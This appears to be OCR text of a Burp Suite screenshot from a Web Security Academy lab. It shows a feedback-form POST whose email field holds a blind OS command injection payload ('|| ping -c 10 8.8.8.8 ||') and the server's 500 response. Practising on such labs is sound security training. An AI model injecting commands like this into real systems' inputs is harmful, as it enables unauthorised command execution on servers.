 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a9e000a03b61b43800c170f009900eb.web-security-academy.net
3 Cookie: session=cvDBxDlCJzAt08pD0FdUKULI21yjuzvA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 128
10 Origin: https://0a9e000a03b61b43800c170f009900eb.web-security-academy.net
11 Referer: https://0a9e000a03b61b43800c170f009900eb.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=CuhR8dOrlqnLln3kBuWM9blq53snTC0J&name=vuxvinh&email=
%7c%7c%20ping%20-c%2010%208.8.8.8%20%7c%7c&subject=feedback&message=aaa
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Name Value
csrf CuhR8dOrlqnLln3
kBuWM9blq53snT
C0J
name vuxvinh
email || ping -c 10 8.8.8.
8 ||
subject feedback
message aaa
Request cookies 1